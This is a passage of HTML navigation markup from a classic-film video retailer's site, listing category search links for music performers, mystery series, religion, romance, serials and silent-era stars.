		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Ethel%5FMerman&category=Music+:+Ethel%5FMerman">Ethel Merman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Eydie%5FGorme&category=Music+:+Eydie%5FGorme">Eydie Gorme</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Florence%5FHenderson&category=Music+:+Florence%5FHenderson">Florence Henderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Frank%5FSinatra&category=Music+:+Frank%5FSinatra">Frank Sinatra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Fred%5FAstaire&category=Music+:+Fred%5FAstaire">Fred Astaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Gene%5FKrupa&category=Music+:+Gene%5FKrupa">Gene Krupa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Glen%5FCampbell&category=Music+:+Glen%5FCampbell">Glen Campbell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Glenn%5FMiller&category=Music+:+Glenn%5FMiller">Glenn Miller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Grateful%5FDead&category=Music+:+Grateful%5FDead">Grateful Dead</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Herb%5FAlpert&category=Music+:+Herb%5FAlpert">Herb Alpert</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Herb%5FJeffries&category=Music+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Jack%5FJones&category=Music+:+Jack%5FJones">Jack Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Janis%5FJoplin&category=Music+:+Janis%5FJoplin">Janis Joplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Jimmy%5FDurante&category=Music+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::John%5FDenver&category=Music+:+John%5FDenver">John Denver</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Judy%5FGarland&category=Music+:+Judy%5FGarland">Judy Garland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Kate%5FSmith&category=Music+:+Kate%5FSmith">Kate Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lawrence%5FWelk&category=Music+:+Lawrence%5FWelk">Lawrence Welk</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lena%5FHorne&category=Music+:+Lena%5FHorne">Lena Horne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lennon%5FSisters&category=Music+:+Lennon%5FSisters">Lennon Sisters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liberace&category=Music+:+Liberace">Liberace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liza%5FMinelli&category=Music+:+Liza%5FMinelli">Liza Minelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liza%5FMinnelli&category=Music+:+Liza%5FMinnelli">Liza Minnelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Louis%5FArmstrong&category=Music+:+Louis%5FArmstrong">Louis Armstrong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Louis%5FJordan&category=Music+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lovin%27%5FSpoonful&category=Music+:+Lovin%27%5FSpoonful">Lovin' Spoonful</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mantan%5FMorela&category=Music+:+Mantan%5FMorela">Mantan Morela</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mantan%5FMoreland&category=Music+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mario%5FLanza&category=Music+:+Mario%5FLanza">Mario Lanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mary%5FCosta&category=Music+:+Mary%5FCosta">Mary Costa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mary%5FMartin&category=Music+:+Mary%5FMartin">Mary Martin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mel%5FTorme&category=Music+:+Mel%5FTorme">Mel Torme</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Miscellaneous&category=Music+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mormon%5FTabernacle%5FChoir&category=Music+:+Mormon%5FTabernacle%5FChoir">Mormon Tabernacle Choir</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mozart&category=Music+:+Mozart">Mozart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Nanette%5FFabray&category=Music+:+Nanette%5FFabray">Nanette Fabray</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Nat%5FKing%5FCole&category=Music+:+Nat%5FKing%5FCole">Nat King Cole</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Noel%5FCoward&category=Music+:+Noel%5FCoward">Noel Coward</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Opera&category=Music+:+Opera">Opera</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Peggy%5FLee&category=Music+:+Peggy%5FLee">Peggy Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Perry%5FComo&category=Music+:+Perry%5FComo">Perry Como</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Petula%5FClark&category=Music+:+Petula%5FClark">Petula Clark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Revue&category=Music+:+Revue">Revue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Rock%2Dn%2DRoll&category=Music+:+Rock%2Dn%2DRoll">Rock-n-Roll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Romance&category=Music+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Rosemary%5FClooney&category=Music+:+Rosemary%5FClooney">Rosemary Clooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Roy%5FRogers&category=Music+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Sammy%5FDavis%5FJr%2E&category=Music+:+Sammy%5FDavis%5FJr%2E">Sammy Davis Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Sarah%5FVaughan&category=Music+:+Sarah%5FVaughan">Sarah Vaughan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Special&category=Music+:+Special">Special</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Stephen%5FFoster&category=Music+:+Stephen%5FFoster">Stephen Foster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Stepin%5FFetchit&category=Music+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Steve%5FLawrence&category=Music+:+Steve%5FLawrence">Steve Lawrence</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Supremes&category=Music+:+Supremes">Supremes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Television&category=Music+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Tijuana%5FBrass&category=Music+:+Tijuana%5FBrass">Tijuana Brass</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Tony%5FBennett&category=Music+:+Tony%5FBennett">Tony Bennett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Variety&category=Music+:+Variety">Variety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Vic%5FDamone&category=Music+:+Vic%5FDamone">Vic Damone</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Vicki%5FCarr&category=Music+:+Vicki%5FCarr">Vicki Carr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Victor%5FBorge&category=Music+:+Victor%5FBorge">Victor Borge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::WWI&category=Music+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::WWII&category=Music+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::War&category=Music+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Wayne%5FNewton&category=Music+:+Wayne%5FNewton">Wayne Newton</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu25" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Music Bobby Breen</a> </li>
	<li><a href="#subcatmenu26" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Mystery</a>		<ul class="collapse list-unstyled" id="subcatmenu26">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Alfred%5FHitchcock&category=Mystery+:+Alfred%5FHitchcock">Alfred Hitchcock</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Charlie%5FChan&category=Mystery+:+Charlie%5FChan">Charlie Chan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Comedy&category=Mystery+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Crime&category=Mystery+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Crime%2D&category=Mystery+:+Crime%2D">Crime-</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Detective&category=Mystery+:+Detective">Detective</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Dick%5FTracy&category=Mystery+:+Dick%5FTracy">Dick Tracy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Ellery%5FQueen&category=Mystery+:+Ellery%5FQueen">Ellery Queen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Espionage&category=Mystery+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Film%5FNoir&category=Mystery+:+Film%5FNoir">Film Noir</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Fu%5FManchu&category=Mystery+:+Fu%5FManchu">Fu Manchu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Miscellaneous&category=Mystery+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mr%2E%5FMoto&category=Mystery+:+Mr%2E%5FMoto">Mr. Moto</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mr%2E%5FWong&category=Mystery+:+Mr%2E%5FWong">Mr. Wong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Murder&category=Mystery+:+Murder">Murder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mystery&category=Mystery+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Old%5FDark%5FHouse&category=Mystery+:+Old%5FDark%5FHouse">Old Dark House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Paranormal&category=Mystery+:+Paranormal">Paranormal</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Philo%5FVance&category=Mystery+:+Philo%5FVance">Philo Vance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Romance&category=Mystery+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Serial&category=Mystery+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Sherlock%5FH&category=Mystery+:+Sherlock%5FH">Sherlock H</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Sherlock%5FHolmes&category=Mystery+:+Sherlock%5FHolmes">Sherlock Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Silent&category=Mystery+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Television&category=Mystery+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Thriller&category=Mystery+:+Thriller">Thriller</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu27" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Rare and Out of Print</a>		<ul class="collapse list-unstyled" id="subcatmenu27">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Rare%5Fand%5FOut%5Fof%5FPrint::Out%5Fof%5FPrint&category=Rare%5Fand%5FOut%5Fof%5FPrint+:+Out%5Fof%5FPrint">Out of Print</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu28" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Religion</a>		<ul class="collapse list-unstyled" id="subcatmenu28">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Bible%5FStories&category=Religion+:+Bible%5FStories">Bible Stories</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Catholic&category=Religion+:+Catholic">Catholic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Jesus%5FChrist&category=Religion+:+Jesus%5FChrist">Jesus Christ</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Jewish&category=Religion+:+Jewish">Jewish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Latter%5FDay%5FSaint&category=Religion+:+Latter%5FDay%5FSaint">Latter Day Saint</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::New%5FTestament&category=Religion+:+New%5FTestament">New Testament</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Religious%5FExperience&category=Religion+:+Religious%5FExperience">Religious Experience</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Sing%2DAlong&category=Religion+:+Sing%2DAlong">Sing-Along</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu29" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Romance</a>		<ul class="collapse list-unstyled" id="subcatmenu29">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Action%2DAdventure&category=Romance+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Comedy&category=Romance+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Drama&category=Romance+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Fantasy&category=Romance+:+Fantasy">Fantasy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Historical&category=Romance+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Music&category=Romance+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Musical&category=Romance+:+Musical">Musical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Mystery&category=Romance+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Silent&category=Romance+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Teen&category=Romance+:+Teen">Teen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::WWI&category=Romance+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::WWII&category=Romance+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu30" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Serial</a>		<ul class="collapse list-unstyled" id="subcatmenu30">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Action%2DAdventure&category=Serial+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Action%5FAdventure&category=Serial+:+Action%5FAdventure">Action Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Crime&category=Serial+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::East%5FSide%5FKids&category=Serial+:+East%5FSide%5FKids">East Side Kids</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Horror%2DSci%2DFi&category=Serial+:+Horror%2DSci%2DFi">Horror-Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Lost%5FCity&category=Serial+:+Lost%5FCity">Lost City</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Mystery&category=Serial+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Sci%2DFi&category=Serial+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Silent&category=Serial+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Sports&category=Serial+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Tarzan&category=Serial+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::WWII&category=Serial+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::War&category=Serial+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Western&category=Serial+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Zorro&category=Serial+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu31" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Silent</a>		<ul class="collapse list-unstyled" id="subcatmenu31">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Adolphe%5FMenjou&category=Silent+:+Adolphe%5FMenjou">Adolphe Menjou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Al%5FHoxie&category=Silent+:+Al%5FHoxie">Al Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Al%5FWilson&category=Silent+:+Al%5FWilson">Al Wilson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Albert%5FH%2E%5FKelley&category=Silent+:+Albert%5FH%2E%5FKelley">Albert H. Kelley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Albert%5FS%2E%5FRogell&category=Silent+:+Albert%5FS%2E%5FRogell">Albert S. Rogell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Alexander%5FDovzhenko&category=Silent+:+Alexander%5FDovzhenko">Alexander Dovzhenko</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Alfred%5FHitchcock&category=Silent+:+Alfred%5FHitchcock">Alfred Hitchcock</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Anny%5FOndra&category=Silent+:+Anny%5FOndra">Anny Ondra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Art%5FMix&category=Silent+:+Art%5FMix">Art Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Babe%5FRuth&category=Silent+:+Babe%5FRuth">Babe Ruth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Baby%5FPeggy&category=Silent+:+Baby%5FPeggy">Baby Peggy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Beatrice%5FLillie&category=Silent+:+Beatrice%5FLillie">Beatrice Lillie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bebe%5FDaniels&category=Silent+:+Bebe%5FDaniels">Bebe Daniels</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bela%5FLugosi&category=Silent+:+Bela%5FLugosi">Bela Lugosi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Betty%5FBlythe&category=Silent+:+Betty%5FBlythe">Betty Blythe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Blanche%5FSweet&category=Silent+:+Blanche%5FSweet">Blanche Sweet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bob%5FCuster&category=Silent+:+Bob%5FCuster">Bob Custer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Boris%5FKarloff&category=Silent+:+Boris%5FKarloff">Boris Karloff</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Buster%5FKeaton&category=Silent+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carl%5FDreyer&category=Silent+:+Carl%5FDreyer">Carl Dreyer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carl%5FLamac&category=Silent+:+Carl%5FLamac">Carl Lamac</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carol%5FDempster&category=Silent+:+Carol%5FDempster">Carol Dempster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FChaplin&category=Silent+:+Charles%5FChaplin">Charles Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FFarrell&category=Silent+:+Charles%5FFarrell">Charles Farrell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FHines&category=Silent+:+Charles%5FHines">Charles Hines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charlie%5FChaplin&category=Silent+:+Charlie%5FChaplin">Charlie Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Claire%5FWindsor&category=Silent+:+Claire%5FWindsor">Claire Windsor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FBow&category=Silent+:+Clara%5FBow">Clara Bow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FKimaball%5FYoung&category=Silent+:+Clara%5FKimaball%5FYoung">Clara Kimaball Young</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FKimball%5FYoung&category=Silent+:+Clara%5FKimball%5FYoung">Clara Kimball Young</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Claude%5FGillingwater&category=Silent+:+Claude%5FGillingwater">Claude Gillingwater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Colleen%5FMoore&category=Silent+:+Colleen%5FMoore">Colleen Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Conrad%5FVeidt&category=Silent+:+Conrad%5FVeidt">Conrad Veidt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Constance%5FBennet&category=Silent+:+Constance%5FBennet">Constance Bennet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Constance%5FTalmadge&category=Silent+:+Constance%5FTalmadge">Constance Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Corrine%5FGriffith&category=Silent+:+Corrine%5FGriffith">Corrine Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::D%2E%5FW%2E%5FGriffith&category=Silent+:+D%2E%5FW%2E%5FGriffith">D. W. Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Dorothy%5FGish&category=Silent+:+Dorothy%5FGish">Dorothy Gish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FJr%2E&category=Silent+:+Douglas%5FFairbanks%5FJr%2E">Douglas Fairbanks Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FJr&category=Silent+:+Douglas%5FFairbanks%5FJr">Douglas Fairbanks Jr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FSr%2E&category=Silent+:+Douglas%5FFairbanks%5FSr%2E">Douglas Fairbanks Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edgar%5FG%2E%5FUlmer&category=Silent+:+Edgar%5FG%2E%5FUlmer">Edgar G. Ulmer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edgar%5FG%5FUlmer&category=Silent+:+Edgar%5FG%5FUlmer">Edgar G Ulmer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edmund%5FCobb&category=Silent+:+Edmund%5FCobb">Edmund Cobb</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edwin%5FS%2E%5FPorter&category=Silent+:+Edwin%5FS%2E%5FPorter">Edwin S. Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Elmer%5FClifton&category=Silent+:+Elmer%5FClifton">Elmer Clifton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Elmo%5FLincoln&category=Silent+:+Elmo%5FLincoln">Elmo Lincoln</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Emil%5FJannings&category=Silent+:+Emil%5FJannings">Emil Jannings</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Erich%5Fvon%5FStroheim&category=Silent+:+Erich%5Fvon%5FStroheim">Erich von Stroheim</a></li>
